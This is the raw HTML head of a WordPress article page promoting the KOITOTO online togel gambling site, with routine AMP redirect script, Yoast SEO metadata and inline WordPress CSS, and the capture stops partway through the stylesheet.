

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-pegasing/
body_size: 17659
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/americanmajorityracing.com\/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-pegasing\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Pegasing - Americanmajorityracing</title>
	<link rel="canonical" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-pegasing/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Pegasing - Americanmajorityracing" />
	<meta property="og:description" content="Buat Anda yang puas main togel pastinya dapat coba masuk di web-site judi togel online saja. Dengan begitu, pastinya di sini juga bukan cuma dapat main togel online tapi begitu banyak banyak sekali keuntungan yang berada di dalamnya. Tapi, saat sebelum Anda masuk di website ini lantas tentu silahkan cari kabar dahulu data perihal situs &hellip; Continue reading &quot;KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Pegasing&quot;" />
	<meta property="og:url" content="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-pegasing/" />
	<meta property="og:site_name" content="Americanmajorityracing" />
	<meta property="article:published_time" content="2023-01-16T09:43:01+00:00" />
	<meta property="og:image" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-pegasing/#article","isPartOf":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-pegasing/"},"author":{"name":"admin","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"headline":"KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Pegasing","datePublished":"2023-01-16T09:43:01+00:00","mainEntityOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-pegasing/"},"wordCount":1939,"commentCount":0,"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-pegasing/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-pegasing/","url":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-pegasing/","name":"KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Pegasing - Americanmajorityracing","isPartOf":{"@id":"https://americanmajorityracing.com/#website"},"primaryImageOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-pegasing/#primaryimage"},"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-pegasing/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T09:43:01+00:00","author":{"@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"breadcrumb":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-pegasing/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-pegasing/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-pegasing/#primaryimage","url":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-pegasing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://americanmajorityracing.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Pegasing"}]},{"@type":"WebSite","@id":"https://americanmajorityracing.com/#website","url":"https://americanmajorityracing.com/","name":"Americanmajorityracing","description":"Destinasi Terbaik bagi Pecinta Judi Balap Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://americanmajorityracing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://americanmajorityracing.com"],"url":"https://americanmajorityracing.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Americanmajorityracing &raquo; Feed" href="https://americanmajorityracing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-pegasing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-pegasing%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: 